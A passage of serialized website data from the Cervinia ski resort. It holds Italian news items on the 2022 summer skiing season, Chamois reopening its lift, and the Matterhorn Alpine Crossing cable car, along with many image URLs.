Maps.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"01\u002F07\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01.png",2250,Y,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-1920x1080.png",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-1920x600.png",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-scaled.jpg",D,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-576x1024.jpg",x,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-169x300.jpg",w,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01.png",Y,Y,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-1920x1080.png",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-1920x600.png",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-scaled.jpg",D,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-576x1024.jpg",x,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-169x300.jpg",w,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Il 25 Giugno Cervino Ski Paradise inaugura la stagione dello Sci Estivo e il bike park",slug:"il-25-giugno-cervino-ski-paradise-inaugura-la-stagione-dello-sci-estivo-e-il-bike-park",excerpt:"Nel comprensorio del Cervino si scia anche nella stagione più calda, su neve invernale, grazie alle quote elevate delle piste: [&hellip;]",content:"\u003Cp\u003ENel comprensorio del Cervino si scia anche nella stagione più calda, su neve invernale, grazie alle quote elevate delle piste: sono \u003Cem\u003Ecirca 20  chilometri\u003C\u002Fem\u003E di tracciati del comprensorio sciistico estivo più grande e alto d’Europa, che culmina ai 3.883 metri del Piccolo Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EDa Breuil-Cervinia (2’050 metri) il ghiacciaio (in territorio svizzero) è raggiungibile con gli impianti che, in poco più di mezz’ora, salgono a Plateau Rosa (3’500 metri). Sono numerosi i campioni dello sci e le squadre nazionali che scelgono Cervinia-Zermatt per i propri allenamenti, grazie alle condizioni ottimali e a piste a loro riservate, ma il comprensorio è adatto a sciatori e snowboarder di tutti i livelli.\u003C\u002Fp\u003E\n\u003Cp\u003ERider e freestyler hanno come punto di riferimento lo “Snowpark Zermatt”\u003Cbr \u002F\u003E\n(apertura prevista dal 02\u002F07\u002F2022), la più grande struttura su ghiacciaio di questa tipologia.\u003C\u002Fp\u003E\n\u003Cp\u003ELa stagione dello sci estivo, con vista sulla spettacolare piramide del Cervino, ha inizio \u003Cem\u003Eil 25 giugno\u003C\u002Fem\u003E e si conclude il \u003Cem\u003E4 settembre 2022\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EIn questo periodo la biglietteria di Breuil-Cervinia apre già dalle ore \u003Cem\u003E06:30\u003C\u002Fem\u003E per gli alpinisti e gli escursionisti che intendono avventurarsi sul ghiacciaio o per I bikers che voranno usufruire del \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fcosa-fare\u002Fbike-park\"\u003Ebike park\u003C\u002Fa\u003E con prima corsa prevista alle \u003Cem\u003E06:45.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EGli impianti del comprensorio sciistico sono invece in funzione tutti i giorni dalle 9 alle 14, salvo conferma di apertura delle piste sul versante svizzero.\u003C\u002Fp\u003E\n\u003Cp\u003EIn questa prima fase di apertura sul lato svizzero  saranno aperte le ancore : Plateau Rosà 1 -  Grenzlift – e Gobba di Rollin (Plateau Breithorn) con le piste 83 – 84 – 85 - 86 -87 – 88 (chiusa la pista di rientro \u003Cstrong\u003ETrockener Steg\u003C\u002Fstrong\u003E)\u003C\u002Fp\u003E\n\u003Cp\u003EPer verificare l’apertura degli impianti, consultare \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti\"\u003ECervino Ski Paradise\u003C\u002Fa\u003E e \u003Ca href=\"https:\u002F\u002Fwww.matterhornparadise.ch\u002Fit\u002FInformazioni\u002FOrari-di-servizio\u002FImpianti-e-piste\"\u003EMatterhorn Ski Paradise\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESulla homepage di cervinia.it l’informazione dell’apertura del collegamento con la svizzera viene riportata in tempo reale sotto “Live now: collegamento con Zermatt”.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"21\u002F06\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-300x200.jpg",f,r,a]},video_id:b},{image:{full:[bp,aa,bq,b],fullhd:[bp,aa,bq,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-381x600.jpg",aa,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-381x270.jpg",aa,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-381x280.jpg",aa,h,a],large:[bp,aa,bq,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-185x300.jpg",gk,f,a]},video_id:b}],links:[{title:gl,description:gl,link_type:C,url:"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FORARI-ESTATE-2022-.pdf"},{title:gm,description:gm,link_type:C,url:"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FTariffe-Estate-2022.pdf"}],sidebar_title:c,sidebar:[]},{title:"Nel comprensorio del Cervino Ski Paradise Chamois inaugura la stagione estiva.",slug:"nel-comprensorio-del-cervino-ski-paradise-chamois-inaugura-la-stagione-estiva",excerpt:"Nel comprensorio del Cervino Ski Paradise sarà Chamois la prima località a riaprire per la stagione estiva: sabato 4 e domenica 5 giugno 2022 entrerà infatti in funzione [&hellip;]",content:"\u003Cp\u003ENel comprensorio del Cervino Ski Paradise sarà \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E la \u003Cstrong\u003E\u003Cem\u003Eprima\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E località a riaprire per la stagione estiva: \u003Cstrong\u003E\u003Cem\u003Esabato 4\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003Cem\u003E e \u003Cstrong\u003Edomenica 5 giugno 2022\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003Eentrerà infatti in funzione la seggiovia \u003Cem\u003ECorgnolaz – Lago Lod. \u003C\u002Fem\u003EPer molti sarà l’occasione ideale per tornare a respirare aria pura e vivere, a piedi o in mountain bike, la natura dell’unico comune italiano chiuso al traffico automobilistico.\u003C\u002Fp\u003E\n\u003Cp\u003ELa seggiovia sarà attiva anche nei weekend dell’11-12 e 18-19 giugno e poi, dal 25 giugno, tutti i giorni fino all’11 settembre. Gli altri impianti, situati nella parte alta del comprensorio, entreranno invece in funzione il 16 luglio.\u003C\u002Fp\u003E\n\u003Cp\u003EAl momento la Funivia Buisson – Chamois non è attiva, pertanto il borgo di Corgnolaz e la seggiovia per il Lago Lod saranno raggiungibili a piedi dalla Valtournenche, lungo la storica mulattiera, o da La Magdeleine, grazie a un tranquillo sentiero in piano facilmente percorribile anche in mountain bike.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Cem\u003E#Cervinoprima!\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:"01\u002F06\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-scaled.jpg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-scaled.jpg",p,1685,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-1024x674.jpg",e,674,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-300x197.jpg",f,197,a]},video_id:"tgiDlxK8jmc"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-scaled.jpg",p,1699,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-1024x680.jpg",e,680,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-300x199.jpg",f,gn,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Matterhorn Alpine Crossing",slug:"matterhorn-alpine-crossing-13-05-2022-un-anno-allapertura",excerpt:"Il progetto pionieristico Matterhorn Alpine Crossing sta diventando sempre più concreto. Il Matterhorn Glacier Ride II entrerà in funzione durante [&hellip;]",content:"\u003Cp\u003EIl progetto pionieristico Matterhorn Alpine Crossing sta diventando sempre più concreto. Il Matterhorn Glacier Ride II entrerà in funzione durante la primavera 2023, completando così l'esperienza di viaggiare da Breuil-Cervinia a Zermatt e viceversa attraverso il più alto valico di frontiera delle Alpi. Così, a partire dalla stagione \u003Cem\u003Eestiva 2023\u003C\u002Fem\u003E, sarà possibile viaggiare senza sci tra le due rinomate località sciistiche, già collegate sciisticamente\u003C\u002Fp\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Cdiv class=\"mb-4\"\u003E\n\u003Ch3 class=\"js-toc__title h4 text-headline-color strong text-uppercase\" tabindex=\"-1\"\u003E\u003C\u002Fh3\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Ch4 class=\"mb-4\"\u003E\u003Cstrong\u003E\u003Cem\u003ELA STAZIONE A MONTE (Piccolo Cervino)\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cdiv class=\"mb-4\"\u003ECome per la prima parte del progetto della funivia 3s da Trockener Steg al Piccolo Cervino,  si continuerà con il concetto della forma del cristallo, con l'obiettivo di integrare a livello ottico la stazione nella parete rocciosa del Piccolo Cervino. Anche la struttura del padiglione, come nella stazione esistente, sarà realizzata in legno, che, oltre a dare alla stabilità della stazione a monte deve anche far sì che l’edificio abbia un buon impatto estetico e trasmetta un senso di calore all'osservatore.\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"wysiwyg text-justify\"\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Ch4 class=\"mb-4\"\u003E\u003Cstrong\u003E\u003Cem\u003ELA STAZIONE A VALLE (Testa Grigia - Plateau Rosà)\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cdiv class=\"mb-4\"\u003ELa stazione a valle del collegamento Matterhorn Glacier Ride ll è stata costruita direttamente lungo il confine italiano, ma interamente in suolo svizzero. Con questa stazione a 3'458 m s.l.m., sarà finalmente chiuso il divario tra l'Italia e la Svizzera. Come nelle altre stazioni della funivia, la stazione a valle Plateau Rosa con la sua struttura in legno si presenta con un ambiente caldo e moderno. Grazie al sistema di costruzione aperta, la luce diurna penetra all'interno della stazione e trasmette all'osservatore un senso di modernità e leggerezza. Anche in questo caso Zermatt Bergbahnen desidera che la nuova stazione sia visivamente in sintonia con il paesaggio e perfettamente integrata nell’ambiente. Il mondo di esperienza Snow Xperience Plateau Rosa viene creato tutto intorno.\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"wysiwyg text-justify\"\u003E\n\u003Cp\u003EAppena il tratto \u003Cem\u003EMatterhorn Glacier Paradise - Plateau Rosa\u003C\u002Fem\u003E entrerà in funzione, i passeggeri che arrivano a Plateau Rosà potranno passare direttamente dalla funivia Cime Bianche Laghi - Plateau Rosà alla nuova funivia trifune in direzione Matterhorn Glacier Paradise. Il tratto tra le stazioni è di soli pochi metri e può essere facilmente percorso anche in sedia a rotelle. Ciò vale non solo per la stazione di Plateau Rosa, ma anche per l'intero percorso tra Breuil-Cervinia e Zermatt.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Cdiv class=\"mb-4\"\u003E\n\u003Ch4 id=\"toc-entry-target-4\" class=\"js-toc__title h4 text-headline-color strong text-uppercase\" tabindex=\"-1\"\u003E\u003Cem\u003E\u003Cstrong\u003EI NUMERI\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003EDall' aprile 2019, il grandioso progetto del Matterhorn Alpine Crossing si trova nella seconda fase: dopo il successo della messa in servizio del Matterhorn Glacier Ride l avvenuta nell'autunno 2018 manca solo il tratto Matterhorn Glacier Paradise - Plateau Rosa per collegare con la funivia Breuil-Cervinia e Zermatt e viceversa. In futuro, una funivia trifune identica al Matterhorn Glacier Ride l garantirà questo collegamento. Per la realizzazione è previsto un costo di circa 45 milioni di franchi. Il collegamento consentirà per la prima volta di viaggiare senza sci da Cervinia a Zermatt e viceversa. Se tutto procede secondo i piani, nella primavera del 2023 i primi ospiti attraverseranno le Alpi in funivia, senza mai perdere di vista il Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"wysiwyg text-justify\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003E\u003Cem\u003E\u003Cstrong\u003EDescrizione\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E\u003Cem\u003E\u003Cstrong\u003EMatterhorn Glacier ride II\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EALTITUDINE STAZIONE A VALLE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E3'458 metri s.l.m. (Platea Rosà\u002FTesta Grigia)\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EALTITUDINE STAZIONE A MONTE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E3'821 metri s.l.m. (Piccolo Cervino)\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECOSTRUTTORE DELLA FUNIVIA\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003ELEITNER\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EDISLIVELLO\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E363 metri\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECAPACITÀ DI TRASPORTO\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E1'300 persone\u002Fora\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EVELOCITÀ\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E7.5 m\u002Fsec\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EDURATA DELLA CORSA\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E4 min\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ENUMERO DI CABINE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E10\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECABINE «Crystal Ride»\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E2\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EPERSONE PER CABINA\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E28\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EAZIONAMENTO\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003ELEITNER DirectDrive\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EDESIGN DELLE CABINE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003EPininfarina\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECOSTI DI COSTRUZIONE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003ECHF 45 m\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EINAUGURAZIONE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E2023\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003Ch3 class=\"js-toc__title h4 text-headline-color strong text-uppercase\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\u002F\u002Fwww.matterhornparadise.ch\u002Fde\u002FNeuigkeiten-und-Medien\u002FMedien\u002FMatterhorn-Alpine-Crossing\"\u003EMATTERHORN GLACIER RIDE 